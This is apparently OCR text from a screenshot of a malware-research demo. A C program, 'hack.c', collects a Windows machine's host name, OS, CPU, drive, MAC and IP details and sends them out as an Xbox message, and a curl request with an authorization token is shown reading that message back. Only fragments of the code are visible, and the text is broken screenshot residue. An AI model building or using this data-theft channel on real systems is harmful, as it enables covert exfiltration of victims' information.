 hack.c
2025-10-23-xbox-hack > C hack.c
17 int sendToXbox(const char* message) {
28 if (!hRequest) {
30 WinHttpCloseHandle(hSession);
31 return 1;
32 } <- #28-32 if (!hRequest)
33
34 char authHeader[512];
35 snprintf(authHeader, sizeof(authHeader), "
36
37 wchar_t wauthHeader[512];
38 wchar_t wctypeHeader[] = L"Content-Type: a
39 MultiByteToWideChar(CP_ACP, 0, authHeader,
40
Virtual Machine Manager
File Edit View Help
Open
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-10-23-xbox-hack\
PS Z:\2025-10-23-xbox-hack>
PS Z:\2025-10-23-xbox-hack> .\hack.exe
{"message": "Host: DESKTOP-MH5VADI | OS: 6.2.9200 | Arch: 9 | CPU: 2 | Drives: 200000CMAC:
52-54-00-E0-26-71 | IP: 192.168.122.110, MAC: 52-54-00-10-C3-AD | IP: 10.10.10.198, ", "x
rsationId":"b65cdd46-01fa-0009-9af5-12dcff010900"}
9°C
8:30 AM
10/23/2025
cocomelonc@pop-os: ~
cocomelonc@pop-os: ~/... mc [cocomelonc@pop-os... cocomelonc@pop-os: ~/... cocomelonc@pop-os: ~ cocomelonc@pop-os: ~/r...
-H 'X-Authorization: 598296f2-1cf0-42e9-bdd4-d0c63db1d532' -H 'accept
: */*' -H 'Content-Type: application/json'
{"primary":{"folder":"Primary","totalCount":1,"unreadCount":0,"conversat
ions":[{"timestamp":"2025-10-23T15:28:58.3642508Z","networkId":"Xbox","t
ype":"OneToOne","conversationId":"b65cdd46-01fa-0009-9af5-12dcff010900",
"voiceId":"b65cdd46-01fa-0009-9af5-12dcff010900","participants":["253545
1103386950","2535473210914202"],"readHorizon":"41350559057765357","delet
eHorizon":"0","isRead":true,"muted":false,"folder":"Primary","lastMessag
e":{"contentPayload":{"content":{"parts":[{"contentType":"text","version
":0,"text":"Host: DESKTOP-MH5VADI | OS: 6.2.9200 | Arch: 9 | CPU: 2 | Dr
ives: 200000CMAC: 52-54-00-E0-26-71 | IP: 192.168.122.110, MAC: 52-54-00
-10-C3-AD | IP: 10.10.10.198, ","unsuitableFor":["FamilyFriendly"]}]}},"
timestamp":"2025-10-23T15:28:58.3642508Z","lastUpdateTimestamp":"2025-10
-23T15:28:58.3642508Z","type":"Co
rsationType":"OneToOne","conversa
9999
Ln 112, Col 1 Spaces: 2 UTF-8 LF C